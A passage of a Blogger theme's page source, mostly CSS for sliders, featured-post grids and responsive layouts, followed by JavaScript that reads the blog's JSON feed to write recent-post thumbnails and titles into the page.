10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>

/*** Top Posts Styling ***/
div#top-posts {
background: #F6F6F6;
}

div#top-posts .post {
background: none;
}
#top-posts
.post-thumb {
	margin-bottom: 10px;
}

#top-posts
.post-title {
	margin-bottom: 8px;
}

#top-posts
.cap-meta,
.popular-post
.cap-meta,
#posts
.cap-meta {
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #FFCA18;
	color: #fff;
	text-transform: capitalize;
	padding: 4px 10px;
	-webkit-transition: background .2s;
	-moz-transition: background .2s;
	-o-transition: background .2s;
	transition: background .2s;
}

#top-posts
.post-thumb:hover
.cap-meta,
#large-thumb:hover
.cap-meta,
.popular-post
.post-thumb:hover
.cap-meta {
	background-color: #222;
}

#top-posts
.cap-meta li,
.popular-post
.cap-meta li {
	margin: 0;
}

#top-posts
.cap-date,
.popular-post
.cap-date {
	background-position: 0 -52px;
}

#top-posts
li.cap-author {
	margin-right: 15px;
	background-position: 0 3px;
}

#top-posts
.cap-author a {
	color: #fff;
	text-decoration: none;
}

#top-posts
.cap-author a:hover {
	color: #ddd;
}
#category-one {
  width: 865px;
  float: left;
  padding-left: 20px;
  padding-right: 25px;
  background-color: #f0f0f0;
}

#category-two {
  width: 270px;
  float: right;
  padding-right: 20px;
padding-bottom: 49px;
  background-color: #f0f0f0;
}

/*** Small Posts Styling ***/

.small-posts {
	width: 260px;
	float: left;
	margin-right: 20px;
}

.small-posts +
.small-posts {
	margin-right: 0;
}

.small-posts
.post {
	margin-bottom: 30px;
}

.small-posts
.post-thumb {
	width: 255px;
	height: 150px;
	overflow: hidden;
}



/*** Large Posts Styling ***/

#large-post {
	width: 565px;
	float: right;
	margin-bottom: 30px;
border-left: 10px solid #798992;
border-right: 10px solid #798992;
margin-top: -37px;
position: relative;
}

#large-thumb {
	position: relative;
	margin-bottom: 12px;
}

#large-thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.middle-text {
padding: 0 20px;
position: relative;
text-align: center;
}

.middle-text h8 {
float: left;
margin-bottom: 15px;
-moz-transition: color 0.2s;
-ms-transition: color 0.2s;
-o-transition: color 0.2s;
-webkit-transition: color 0.2s;
transition: color 0.2s;
width: 100%;
text-transform: uppercase;
font-size: 22px;
line-height: 30px;
margin: 0 0 10px;
font-weight: 700;
font: 700 22px/30px 'Oswald', sans-serif;
color: #434c51;
}

h3.post-title {
float: left;
font-size: 14px;
font-weight: 700;
line-height: 140%;
-moz-transition: color 0.2s;
-ms-transition: color 0.2s;
-o-transition: color 0.2s;
-webkit-transition: color 0.2s;
transition: color 0.2s;
width: 100%;
font-weight: 400;
line-height: 22px;
font: 400 16px/20px 'Oswald', sans-serif;
color: #434c51;
}


.special-heading h2 {
font-weight: 700;
max-width: 216px;
text-align: center;
margin-top: 5px;
}




/*---------------------------------
	
	featured post 

---------------------------------------------*/

.featured-post a {
color: #fff;
display: block;
line-height: 1;
}

h3.entry-title {
  padding: 10px 15px 10px 15px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-weight: 900;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
  font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
  font-size: 36px;
  font-family: 'Oswald', sans-serif;
  /* line-height: 85px; */
  text-transform: uppercase;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 3.7em;
}

.featured-post .col-post {
float: left;
position: relative;
overflow: hidden;
margin: 0;
}
.featured-post .secondary-post {
  width: 33.167%;
  margin-top: 0px;
  background-color: #000;
  border-right: 3px solid #fff;
}
.featured-post .main-post {
  width: 50%;
  background-color: #000;
  border-top: 3px solid #fff;
  border-bottom: 3px solid #fff;
  height: 387px;
}
.featured-post .main-post:last-child {
width: 50%;
background-color: #000;
  border-right: 0px!important;

}

.secondary-post.col-post:last-child {
  border-right: none;
}

.featured-post span {

}
.featured-post img{
height:100%;

}

.featured-post .main-post img {
  height: 400px;
  width: 100%;
  object-fit: cover;
  opacity: 0.8;
}
.featured-post .secondary-post img {
height: 250px;
width:100%;
  opacity: 0.8;
}

.featured-post header {
  position: absolute;
  padding: 10px 0px 0px;
  bottom: 10px;
  width: 100%;
  text-align: center;
}


.featured-post h4 {
font-size: 10px;
line-height: 1.3;
font-weight:400;
}

.featured-post a:hover {
color: #f0f0f0;
}



.featured-post header1 {
position: absolute;
padding: 10px 0px 0px;
top: 0;
width: 85%;
margin-top: 59px;
}


.featured-post h4 a {
  display: block;
  line-height: 1.3;
  padding: 0 10px 0;
  color: #fff;
  text-decoration: none;
  font-weight: 900;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
  font-family: Oswald;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
}



/*------------------------------

		slider css

-------------------------------------*/


#slider-section .slider .post-info {
position: absolute;
bottom: 0;
left: 0;
color: #FFFFFF;
width: 100%;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
#slider-section li {
margin-right: 10px;
background:#000;
display:none;
}
#slider-section .slider .post-info .inner {
padding: 15px;
overflow: hidden;
}
#slider-section .post-info .excerpt {
display: none;
}
#slider-section .entry-cat h6 {
text-transform: uppercase;
display: inline-block;
border-bottom: 4px solid #FFFFFF;
padding-bottom: 3px;
}
#slider-section .post-info h2 {
text-transform: uppercase;
font-weight: 700;
line-height: 1;
font-size:26px;
}

#slider-section li:hover .post-info {
background: rgba(0, 0,0, 0.85);
}
 #slider-section li:hover .excerpt {
display: block;
}
#slider-section a {
color: white;
}
div.entry-cat {
margin-bottom: 10px;
}

#slider-section .slider .slider-nav a {
display: block;
width: 28px;
height: 28px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
position: absolute;
z-index: 1;
background-color: #EE7876;
opacity: 0.9;
}

#slider-section .slider .slider-nav .flex-prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL8nH6GSpvF9I8ZT2FQy3MNnPZbzc7dsSirRpckTgD-coVFMBFoV-YeQz6WJV0GfQjDJZCtDgsLvC7SmHuKWlcb2XHP0CsFMPb77x2bRvq4irygks6IHPNtufkKdcMCfpMHj32PLpFFpY/s320/arrow-left-large.png") no-repeat center;
top: 230px;
left: -50px;
}

#slider-section .slider .slider-nav .flex-next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTi-CEQ0Itd3RsIf3NgGgBQTHMWhDdlZhr77EdeNOjRTz-7ybVH-IHwQlUnxv0Va5SE3GUwjpS3NOXJWl6vGNAZfYHgRTs7mWxa0vn7K0rgUAaEDXG9Wy66xHEcESvp5cmpBsn0HYnjdY/s320/arrow-right-large.png") no-repeat center;
top: 230px;
right: -50px;
}

#slider-section .slider .slider-nav a:hover {
opacity: 1;
}

.thumb-container{
opacity:.85;
}


.flex-direction-nav li {
list-style: none;
padding:0;
margin:0;
}
.flex-direction-nav  {
padding: 0;
margin: 0;
}



.slides {
padding: 0;
margin: 0;
display: inline-block;
}
.slides li {
position: relative;
margin-right: 15px;
overflow: hidden;
margin-bottom:0!important;
padding-bottom:0;
}

.slides li .post-info{
overflow: hidden;
margin-top: 15px;
}

.slides li .post-info .title{
line-height:1.3;
font-size: 13px;
}


.carousel-nav {
float: right;
}
.carousel-section ul, .carousel-section ol {
list-style: none;
margin: 0;
padding: 0;
}
#feat-carousel .carousel-nav ul li {
margin: 0;
}
.carousel-nav ul li {
float: left;
margin: -1px;
}

#feat-carousel .carousel-nav .flex-prev {
border-right: 1px solid #222222;
}

.carousel-nav .flex-prev {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNIajFr80P7tsTVttJBE1gHeiGsKIE7cijb0QP5bRcGsp-BL8sLtS4qvD4INX0_Ij9jiBzyAq1xezfzLsGMB3QumLxyOA114xCokeqm7TdPFJ0-Jp1-coUcykkEEh_FE9AQg6Dz-GvEIc/s320/arrow-small-left-inactive.png') no-repeat center;
}
.carousel-nav .flex-next {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF_Gi5bsw_Mljuw3pfu6uyi8l8IObZuUrJBf4ms3Wq3Bwa1zgULBBmmYpks5XqDipqFKxcz0j37XMXhJunUQGJQnBKTIQUBvT-_AZNImdnfImJFs5pd6hlD3IfUxc9bLsZMZ2yUXGjX9w/s1600/arrow-small-right-inactive.png') no-repeat center;
}
.carousel-nav a {
display: block;
width: 34px;
height: 34px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
z-index: 1;
opacity: 0.9;
}

@media only screen and (max-width:1214px){
.featured-post .secondary-post {width: 32.833%;}

}


/* 
	sidebar flex slider 
-------------------------------*/

.flex-control-nav {
text-align: center;
overflow: hidden;
padding: 0;
margin: 0;
}
.flex-control-nav li {
display: inline-block;
}
.flex-control-nav li a {
display: inline-block;
text-indent: -999em;
margin-right: 5px;
width: 12px;
height: 12px;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVNAegGW-g77QD7bOEhaEevSty8YZyfYgkwUythJ1j1sg4XvJfqepd1mULpyBvnmff1VolYNBHyT_3WTJbfUvWBfJe3iLpkQ9uk5aJmmQx0vLEpG96LTUaX2S-rlu7Hl048ShMtacltpM/s320/bullet-dark.png") no-repeat left center;
cursor: pointer;
}
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyjw4ru3p1idBY-Sfy9AAg1o0Phu5BsU2Vn1p2_l-uPeYoNcp3f3rTDArFd59MWKD87UFqcu7kqt8FBsdCldMVtv1JrpznUfbNIgKWQiNZo-SnXc1v3YO7LUnzGAE84J3JHikb1lGISG8/s320/bullet-active.png") no-repeat left center;
}




.special-heading{
text-align: center;
margin: 0 0 20px;
position: relative;
font-size: 22px;
text-transform: uppercase;
}


.special-heading .text-title {
padding: 0 10px;

display: inline-block;
position: relative;
z-index: 1;
top: 6px;
}

.recent-post-title {
text-align: center;
margin: 0 0 20px;
position: relative;
font-size: 22px;
text-transform: uppercase;
}



.solid-line {
width: 100%;
height: 1px;
display: block;
position: absolute;
left: 0;
bottom: 5px;
z-index: 0;
}

.text-title {
padding: 0 10px;

display: inline-block;
position: relative;
z-index: 1;
top: 6px;
}



.h-left-line span, .h-right-line span {
display: block;
width: 100%;
height: 120px;
background-color: #EB9812;
}


.h-left-line {
position: absolute;
top: 0;
width: 10px;
height: 100%;
background-color: #798992;
margin-left: -10px;
left: 0;
}

.h-right-line {
position: absolute;
top: 0;
width: 10px;
height: 100%;
background-color: #798992;
margin-right: -10px;
right: 0;
}


.post-thumb img {
height: 150px;
}



        #bgco{background:#f6f6f6}
      </style>
<style>

@media only screen and (max-width:850px){
.header-right {margin: 25px 0px 0 0;}
}
      @media only screen and (max-width:784px){
.header-right {margin: 27px 0px 0 0;}
        #menu-main, #top-nav {
          display: none!important;
        }
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 475px;
          margin: 8px auto 0;
          float: none;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
        #nav {
          width: 100%;
          overflow: hidden;
          padding: 0;
          margin: 0;
        }
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          width: 407px;
        }
        .titlewrapper h1 {padding-top: 7px;}
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:250px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:150px;
        }
      } 
    </style>
<style>
      /* MEDIA QUERY */
 @media only screen and (max-width:1186px){
div#mywrapper {
    float: none;
    width: 820px;
    margin: 10px auto;
}
        #sidebar-wrapper {float: none;margin: 0 auto;}
div#top-posts {display: none;}
}
      @media only screen and (max-width:1100px){

        .container{  width: 970px;}
  
        #carousel {
          width: 710px;
          overflow: hidden;
        }
        
#sidebar-wrapper {
  width: 35%;
  max-width: 300px;
        }

.featured-post .secondary-post {
          width: 33%;}

.featured-post .main-post {
          width: 49.444%;}

#outer-wrapper {
          max-width: 1000px;}

#category-one {
width: 690px;
  padding-right: 0px;
}
#large-post {
          width: 400px;}

.small-posts {

  margin-right: 10px;
}

}
      @media only screen and (max-width:1024px){
        
#outer-wrapper {
max-width: 100%;
}

        #my-slider {
          margin-left: 15px;
        }
        div#main {
          width: 98%;
        }
        div#mywrapper {
          float: none;
          width: 712px;
          margin: 0 auto;
        }
        #carousel {
          width: 710px;
          overflow: hidden;
        }
     #post-wrapper {
width: 710px;
max-width: 710px;
margin-left: 5px;
}
       #sidebar-wrapper {
width: 97%;
max-width: 97%;
clear: both;
}
        #searchformfix{display:none;}

#category-one {
width: 520px;
}
.container {
  width: 725px;
  margin: 0 auto;
}

.small-posts {
          width: 185px;}


.small-posts .post-thumb {
width: 185px;
height: 100px;
overflow: hidden;
}

#large-post {
width: 305px;
}
#category-two {
width: 200px;
float: right;
}

div#featured-posts-section {
          max-height: 385px;}

.featured-post .main-post {
width: 49.800%!important;
}

.featured-post .main-post img {
height: 380px;
}
.featured-post .secondary-post img {
height: 187px;
}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
#post-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
  float: none;
  width: 100%;
  max-width: 100%;
  clear: both;
}
#sidebar-wrapper {width: auto;}
#post-wrapper {margin: 0;}

.container {
  width: 420px;
  margin: 0 auto;
}

div#featured-posts-section {
display: none;
}
        #my-slider {
          margin-left: -6px;
        }
        #searchformfix {
          display: none;
        }

#category-one {
display: none;
}
#category-two {
display: none;
}
#content-wrapper {
          background-color: none;}


        div.conty {
          width: 401px;
        }
        ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}
        ul.xpose_thumbs22 span.xpose_meta{line-height:51px}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        #related-posts img.related_img {max-width: 100%;}
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 0px 10px 5px;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 5px 10px 0px;
        }
        .sidebar-container {width:auto;}
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
      }

      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px; padding-left:0;}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }

ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img {height: 70px;width: 70px;}

       .xpose_thumbs2 span.xpose_meta {display: none;}
        ul.xpose_thumbs2 li {min-height: 90px;}

#post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
  float: none;
  width: 100%;
  max-width: 100%;
  clear: both;
}
.sidebar-container {
    width: 100%;
    padding: 15px 0px 0px !important;
}
#sidebar-wrapper {
  padding-left: 5px;;
}
#category-one {
display: none;
}
#category-two {
display: none;
}
#content-wrapper {
          background: none;}

        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }

.container {
  width: 300px;
  margin: 0 auto;
}

#post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
  float: none;
  width: 100%;
  max-width: 100%;
  clear: both;
}
        div.conty {
          width: 256px;
        }
        #searchformfix {
          display: none;
        }
        .top-comment{width:37%}
        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1, ul.xpose_thumbs22 {width:100%}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: 100%;
        }
        .header, .header-right, .stylebox, .stylebox1  {
          clear: both !important;
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content, .stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
        ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs22 .xpose_thumb2 img, ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img {width: 70px; height: 70px;}
        ul.xpose_thumbs22 span.xpose_meta, ul.xpose_thumbs2 span.xpose_meta {display: none;}
        ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {min-height: 78px;}
        .PopularPosts ul li img {width: 70px;height: 70px;margin: 0px 0.6em 0px 0px;}
        .PopularPosts .item-title {line-height: 1.4em;}
}
      @media screen and ( max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #sidebar-narrow{ display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }

@media only screen and (max-width:240px){
        ul.xpose_thumbs1 .xpose_thumb {height: 33px;}
        span.xpose_meta {display: none;}
        ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs22 .xpose_thumb2 img, ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img {    width: 100%;
    height: 120px;
    margin-bottom: 10px;}
        .post-container {    margin-left: 10px;}
}
    </style>
<style>
        #singlepage {
          display:none;
          visibility:hidden;
        }
      </style>
<style>
 @media screen and (max-width:620px){
     .header h1.title, .header p.title {text-align: center;}
.header {
    float: none;
    width: 100%;
    text-align: center;
    max-width: 100%;
    height: auto;}
.header-right {
    float: none;
    width: 100%;}
 }
.post, .breadcrumbs {
    margin: 0 0 10px;
    padding: 10px;
    max-width: 95%;
}
@media screen and (max-width:550px){
     .breadcrumbs {display: none;} 
.top-comment {font-size: 10px;}
}
 @media screen and (max-width:320px){
div#main {
    width: 85%;
}
 }
 @media screen and (max-width:319px){
     #sidebar-wrapper, #bottombar {display: none;}
.container {
       width: 100%;}
 }
 @media screen and (max-width:242px){
div#main {
       width: 60%;}
   }
 </style>
<style>
@media screen and (max-width:680px){
    a.readmore {display: none;}
}
@media screen and (max-width:320px){
div#main {
    width: auto;
    }
}
@media screen and (max-width:320px){
.img-thumbnail, .img-thumbnail img {
    width: 100%;
    height: 100px;
    margin-bottom: 10px;
}
}
</style>
<style>
@media screen and (max-width:680px){
    a.readmore {display: none;}
}
@media screen and (max-width:480px){
    .post-body {display: none;}
}
@media screen and (max-width:320px){
div#main {
    width: auto;
    }
    .post-info, .post-body {display: none;}
}
@media screen and (max-width:320px){
.img-thumbnail, .img-thumbnail img {
    width: 100%;
    height: 100px;
    margin-bottom: 10px;
}
}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
   imgr = new Array();

imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";

showRandomImg = true;

aBold = true;

summaryPost = 70; 
summaryTitle = 25; 


numposts22 = 3;
numposts33 = 2;



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}


function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts22 <= json.feed.entry.length) {
		maxpost = numposts22;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;
   
if (i==0) {
	var trtd = '<div class="small-posts"><article class="post"><div class="post-thumb"><a href="'+posturl+'"><img src="'+img[i]+'" height="216" width="325"/></a></div><h3 class="post-title"><a  href="'+posturl+'">'+posttitle+'</a></h3></article>';
	document.write(trtd);
}
if (i==1) {
	var trtd = '<article class="post"><div class="post-thumb"><a href="'+posturl+'"><img src="'+img[i]+'" height="216" width="325"/></a></div><h3 class="post-title"><a  href="'+posturl+'">'+posttitle+'</a></h3></article></div>';
	document.write(trtd);
}
if (i==2) {
	var trtd = '<div id="large-post"><div class="h-left-line"><span></span></div><div id="large-thumb"><a href="'+posturl+'"><img src="'+img[i]+'" height="453" width="430"/></a><a href="'+posturl+'"></a></div><div class="middle-text"><h8 class="post-title"><a href="'+posturl+'">'+posttitle+'</a></h8><p class="excerpt">'+removeHtmlTag(postcontent,200)+'...</p></div><div class="h-right-line"><span></span></div></div>';
	document.write(trtd);
}

	j++;
}

}



function showrecentposts3(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts33 <= json.feed.entry.length) {
		maxpost = numposts33;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;
   if (i==0) {
   document.write('<div class="small-posts">');
   }

	var trtd = '<article class="post"><div class="post-thumb"><a href="'+posturl+'"><img src="'+img[i]+'" height="226" width="325"/></a></div><h3 class="post-title"><a href="'+posturl+'">'+posttitle+'</a></h3></article>';
	document.write(trtd);
	if (i==1) {
   document.write('</div>');
   }
   

	j++;
}

}
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
          function mythumb(json) {
            for (var i = 0; i < numposts; i++) {
              var entry = json.feed.entry[i];
              var posttitle = entry.title.$t;
              var posturl;
              if (i == json.feed.entry.length) break;
              for (var k = 0; k < entry.link.length; k++) {
                if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                  var commenttext = entry.link[k].title;
                  var commenturl = entry.link[k].href;
                }
